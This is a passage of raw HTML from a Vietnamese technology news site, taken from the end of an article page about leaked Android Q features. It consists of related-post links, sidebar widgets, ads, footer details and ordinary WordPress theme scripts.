itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://appstore.vn/android-q-tong-hop-nhung-tinh-nang-bi-ro-ri-moi-nhat/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appstore.vn/home/images/AppStoreVn_logo.png"></span><meta itemprop="name" content="Mạng xã hội AppStoreVn"></span><meta itemprop="headline " content="Android Q: Tổng hợp những tính năng bị rò rỉ mới nhất"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/01/573a72bb8ef4fa13a981df5f4bc206bc.jpeg?fit=640%2C360&ssl=1"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_12_696ec7781b7f0_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_12_696ec7781b7f0" ><script>var block_td_uid_12_696ec7781b7f0 = new tdBlock();
block_td_uid_12_696ec7781b7f0.id = "td_uid_12_696ec7781b7f0";
block_td_uid_12_696ec7781b7f0.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_12_696ec7781b7f0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_696ec7781b7f0_rand","tdc_css_class_style":"td_uid_12_696ec7781b7f0_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":143786,"live_filter_cur_post_author":"4","block_template_id":""}';
block_td_uid_12_696ec7781b7f0.td_column_number = "3";
block_td_uid_12_696ec7781b7f0.block_type = "td_block_related_posts";
block_td_uid_12_696ec7781b7f0.post_count = "6";
block_td_uid_12_696ec7781b7f0.found_posts = "27";
block_td_uid_12_696ec7781b7f0.header_color = "";
block_td_uid_12_696ec7781b7f0.ajax_pagination_infinite_stop = "";
block_td_uid_12_696ec7781b7f0.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_12_696ec7781b7f0);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_13_696ec7782ca92" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_12_696ec7781b7f0" href="#">BÀI VIẾT LIÊN QUAN</a><a id="td_uid_14_696ec7782caf8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_12_696ec7781b7f0" href="#">XEM THÊM</a></h4><div id=td_uid_12_696ec7781b7f0 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/hoa-ra-android-q-se-chinh-thuc-duoc-goi-la-android-10/" rel="bookmark" title="Hóa ra Android Q sẽ chính thức được gọi là Android 10"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/08/e060c39591b8d9cef6e1361ed4bf9a03.jpeg?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/08/e060c39591b8d9cef6e1361ed4bf9a03.jpeg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/08/e060c39591b8d9cef6e1361ed4bf9a03.jpeg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/08/e060c39591b8d9cef6e1361ed4bf9a03.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/08/e060c39591b8d9cef6e1361ed4bf9a03.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hóa ra Android Q sẽ chính thức được gọi là Android 10"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/hoa-ra-android-q-se-chinh-thuc-duoc-goi-la-android-10/" rel="bookmark" title="Hóa ra Android Q sẽ chính thức được gọi là Android 10">Hóa ra Android Q sẽ chính thức được gọi là Android 10</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/honor-8x-va-honor-10-duoc-xac-nhan-len-doi-android-q/" rel="bookmark" title="Honor 8X và Honor 10 được xác nhận lên đời Android Q"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/07/d407c1640ded426cefb751e0c0824328.jpeg?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/07/d407c1640ded426cefb751e0c0824328.jpeg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/07/d407c1640ded426cefb751e0c0824328.jpeg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/07/d407c1640ded426cefb751e0c0824328.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/07/d407c1640ded426cefb751e0c0824328.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Honor 8X và Honor 10 được xác nhận lên đời Android Q"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/honor-8x-va-honor-10-duoc-xac-nhan-len-doi-android-q/" rel="bookmark" title="Honor 8X và Honor 10 được xác nhận lên đời Android Q">Honor 8X và Honor 10 được xác nhận lên đời Android Q</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/dien-thoai-samsung-se-nhan-one-ui-2-0-cung-voi-android-q/" rel="bookmark" title="Điện thoại Samsung sẽ nhận One UI 2.0 cùng với Android Q"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/07/a325f348c3b6403758388256f8b7bdb3.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/07/a325f348c3b6403758388256f8b7bdb3.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/07/a325f348c3b6403758388256f8b7bdb3.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/07/a325f348c3b6403758388256f8b7bdb3.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/07/a325f348c3b6403758388256f8b7bdb3.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Điện thoại Samsung sẽ nhận One UI 2.0 cùng với Android Q"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/dien-thoai-samsung-se-nhan-one-ui-2-0-cung-voi-android-q/" rel="bookmark" title="Điện thoại Samsung sẽ nhận One UI 2.0 cùng với Android Q">Điện thoại Samsung sẽ nhận One UI 2.0 cùng với Android Q</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/7-tinh-nang-cua-android-q-se-khien-ban-thich-me-trong-ban-chinh-thuc/" rel="bookmark" title="7 tính năng của Android Q sẽ khiến bạn thích mê trong bản chính thức"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/07/8c6cce1f9d0bed17ffdb8f5b0258b866.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/07/8c6cce1f9d0bed17ffdb8f5b0258b866.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/07/8c6cce1f9d0bed17ffdb8f5b0258b866.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/07/8c6cce1f9d0bed17ffdb8f5b0258b866.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/07/8c6cce1f9d0bed17ffdb8f5b0258b866.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="7 tính năng của Android Q sẽ khiến bạn thích mê trong bản chính thức"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/7-tinh-nang-cua-android-q-se-khien-ban-thich-me-trong-ban-chinh-thuc/" rel="bookmark" title="7 tính năng của Android Q sẽ khiến bạn thích mê trong bản chính thức">7 tính năng của Android Q sẽ khiến bạn thích mê trong bản chính thức</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/danh-sach-smartphone-nokia-du-dieu-kien-cap-nhat-android-q-duoc-cong-bo/" rel="bookmark" title="Danh sách smartphone Nokia đủ điều kiện cập nhật Android Q được công bố"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/07/cd7523ed3499d5909463c135f64f12d9.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/07/cd7523ed3499d5909463c135f64f12d9.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/07/cd7523ed3499d5909463c135f64f12d9.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/07/cd7523ed3499d5909463c135f64f12d9.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/07/cd7523ed3499d5909463c135f64f12d9.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Danh sách smartphone Nokia đủ điều kiện cập nhật Android Q được công bố"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/danh-sach-smartphone-nokia-du-dieu-kien-cap-nhat-android-q-duoc-cong-bo/" rel="bookmark" title="Danh sách smartphone Nokia đủ điều kiện cập nhật Android Q được công bố">Danh sách smartphone Nokia đủ điều kiện cập nhật Android Q được công bố</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/ios-13-va-android-q-se-thay-doi-smartphone-nhu-the-nao/" rel="bookmark" title="iOS 13 và Android Q sẽ thay đổi smartphone như thế nào"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/06/1-14.jpg?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/06/1-14.jpg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/06/1-14.jpg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/06/1-14.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="iOS 13 và Android Q sẽ thay đổi smartphone như thế nào"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/ios-13-va-android-q-se-thay-doi-smartphone-nhu-the-nao/" rel="bookmark" title="iOS 13 và Android Q sẽ thay đổi smartphone như thế nào">iOS 13 và Android Q sẽ thay đổi smartphone như thế nào</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_696ec7781b7f0" data-td_block_id="td_uid_12_696ec7781b7f0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_696ec7781b7f0" data-td_block_id="td_uid_12_696ec7781b7f0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_18 td_block_widget td_uid_15_696ec77835328_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_696ec77835328" ><script>var block_td_uid_15_696ec77835328 = new tdBlock();
block_td_uid_15_696ec77835328.id = "td_uid_15_696ec77835328";
block_td_uid_15_696ec77835328.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"LATEST NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_15_696ec77835328_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_15_696ec77835328_rand","tdc_css_class_style":"td_uid_15_696ec77835328_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_15_696ec77835328.td_column_number = "1";
block_td_uid_15_696ec77835328.block_type = "td_block_18";
block_td_uid_15_696ec77835328.post_count = "3";
block_td_uid_15_696ec77835328.found_posts = "5709";
block_td_uid_15_696ec77835328.header_color = "";
block_td_uid_15_696ec77835328.ajax_pagination_infinite_stop = "";
block_td_uid_15_696ec77835328.max_num_pages = "1903";
tdBlocksArray.push(block_td_uid_15_696ec77835328);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST NEWS</span></h4></div><div id=td_uid_15_696ec77835328 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://appstore.vn/3-thu-thuat-nho-giup-cai-thien-dang-ke-thoi-luong-pin-iphone/" rel="bookmark" title="3 thủ thuật nhỏ giúp cải thiện đáng kể thời lượng pin iPhone"><img width="696" height="385" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/jbareham_170917_2000_0124.jpg?resize=696%2C385&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/jbareham_170917_2000_0124.jpg?resize=696%2C385&ssl=1 696w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/jbareham_170917_2000_0124.jpg?zoom=2&resize=696%2C385&ssl=1 1392w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="3 thủ thuật nhỏ giúp cải thiện đáng kể thời lượng pin iPhone"/></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://appstore.vn/3-thu-thuat-nho-giup-cai-thien-dang-ke-thoi-luong-pin-iphone/" rel="bookmark" title="3 thủ thuật nhỏ giúp cải thiện đáng kể thời lượng pin iPhone">3 thủ thuật nhỏ giúp cải thiện đáng kể thời lượng pin iPhone</a></h3>                    <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-11T16:55:11+00:00" >11/01/2018</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://appstore.vn/mo-hop-galaxy-s10-phien-ban-trang-ngoc-trai-xung-danh-sieu-pham-trong-gioi-smartphone/" rel="bookmark" title="Mở hộp Galaxy S10+ phiên bản trắng ngọc trai: Xứng danh siêu phẩm trong giới smartphone"><img width="80" height="60" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/02/f247b68c3cd3156cf07faec667a69c3e.jpeg?resize=80%2C60&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/02/f247b68c3cd3156cf07faec667a69c3e.jpeg?resize=80%2C60&ssl=1 80w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/02/f247b68c3cd3156cf07faec667a69c3e.jpeg?resize=265%2C198&ssl=1 265w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/02/f247b68c3cd3156cf07faec667a69c3e.jpeg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Mở hộp Galaxy S10+ phiên bản trắng ngọc trai: Xứng danh siêu phẩm trong giới smartphone"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/mo-hop-galaxy-s10-phien-ban-trang-ngoc-trai-xung-danh-sieu-pham-trong-gioi-smartphone/" rel="bookmark" title="Mở hộp Galaxy S10+ phiên bản trắng ngọc trai: Xứng danh siêu phẩm trong giới smartphone">Mở hộp Galaxy S10+ phiên bản trắng ngọc trai: Xứng danh siêu phẩm trong giới smartphone</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-27T09:30:31+00:00" >27/02/2019</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://appstore.vn/sanh-nhanh-cau-hinh-samsung-galaxy-s9-va-s9-voi-iphone-x/" rel="bookmark" title="So sánh nhanh cấu hình Samsung Galaxy S9 và S9+ với iPhone X"><img width="80" height="60" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/02/d919acd3f80726989a36238e5594e16f.jpeg?resize=80%2C60&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/02/d919acd3f80726989a36238e5594e16f.jpeg?resize=80%2C60&ssl=1 80w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/02/d919acd3f80726989a36238e5594e16f.jpeg?resize=265%2C198&ssl=1 265w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/02/d919acd3f80726989a36238e5594e16f.jpeg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="So sánh nhanh cấu hình Samsung Galaxy S9 và S9+ với iPhone X"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/sanh-nhanh-cau-hinh-samsung-galaxy-s9-va-s9-voi-iphone-x/" rel="bookmark" title="So sánh nhanh cấu hình Samsung Galaxy S9 và S9+ với iPhone X">So sánh nhanh cấu hình Samsung Galaxy S9 và S9+ với iPhone X</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T11:00:00+00:00" >26/02/2018</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_16_696ec77884808_rand td_with_ajax_pagination td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_16_696ec77884808" ><script>var block_td_uid_16_696ec77884808 = new tdBlock();
block_td_uid_16_696ec77884808.id = "td_uid_16_696ec77884808";
block_td_uid_16_696ec77884808.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MUST READ","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696ec77884808_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696ec77884808_rand","tdc_css_class_style":"td_uid_16_696ec77884808_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696ec77884808.td_column_number = "1";
block_td_uid_16_696ec77884808.block_type = "td_block_9";
block_td_uid_16_696ec77884808.post_count = "3";
block_td_uid_16_696ec77884808.found_posts = "5709";
block_td_uid_16_696ec77884808.header_color = "";
block_td_uid_16_696ec77884808.ajax_pagination_infinite_stop = "";
block_td_uid_16_696ec77884808.max_num_pages = "1903";
tdBlocksArray.push(block_td_uid_16_696ec77884808);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUST READ</span></h4></div><div id=td_uid_16_696ec77884808 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/qualcomm-cong-bo-chip-snapdragon-855-cho-dien-thoai-5g/" rel="bookmark" title="Qualcomm công bố chip Snapdragon 855 cho điện thoại 5G">Qualcomm công bố chip Snapdragon 855 cho điện thoại 5G</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-05T09:59:38+00:00" >05/12/2018</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/nokia-5-1-plus-lua-chon-danh-cho-game-thu-mobile-voi-ngan-sach-de-chiu/" rel="bookmark" title="Nokia 5.1 Plus: Lựa chọn dành cho game thủ mobile với ngân sách dễ chịu!">Nokia 5.1 Plus: Lựa chọn dành cho game thủ mobile với ngân sách dễ...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-01T09:28:53+00:00" >01/12/2018</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/vi-sao-chung-ta-khong-thich-hoc-toan-hay-nghe-loi-li-giai-tu-iron-man-elon-musk/" rel="bookmark" title="Vì sao chúng ta không thích học toán, hãy nghe lời lí giải từ &#8220;Iron Man&#8221; Elon Musk">Vì sao chúng ta không thích học toán, hãy nghe lời lí giải từ...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T15:42:20+00:00" >21/07/2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_16_696ec77884808" data-td_block_id="td_uid_16_696ec77884808">Xem thêm<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Appvn.net_300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2898369490597930"
     data-ad-slot="6682378606"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://appstore.vn/"><img class="td-retina-data" src="https://appstore.vn/home/images/AppStoreVn_logo.png" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="Appvn" title="Appvn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div>
    <div>Mạng xã hội tin tức công nghệ AppstoreVN.</div>
    <div>Giấy phép số: 504/GP-BTTTT do Bộ Thông tin và Truyền thông cấp ngày 13/10/2017.</div>
    <div>Đơn vị chủ quản: Công ty cổ phần Adsota.</div>
    <div>Chịu trách nhiệm: Ông Trần Quốc Toản.</div>
    <div>Địa chỉ: Le Building, số 11, ngõ 71, Láng Hạ, Ba Đình, Hà Nội. </div>
    <div>Email: AppstoreVie@gmail.com | SĐT: 0975730600.</div>
    <div><a style="color:#4ac5db" href="/tos/">Điều khoản sử dụng</a></div>
    </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

	<div style="display:none">
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.7

        uid: 696ec77a0c313
    -->

    <script type="text/javascript">var $ = jQuery;
$('<a href="https://id.appota.com/signup" target="_blank">Register</a>').insertAfter('#forgot-pass-link');
$('#forgot-pass-link').remove();
if (window.location.hostname === 'appstore.vn') {
    $('.td-main-logo > img').css('background-color', '#1f52b8');
    $('.td-sub-footer-copy').append($('<a href="/tos/">Điều khoản sử dụng</a>'));
}
</script><script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/wp-embed.min.js?ver=4.9'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=475065535871710&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[143786]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://appstore.vn/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://appstore.vn/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
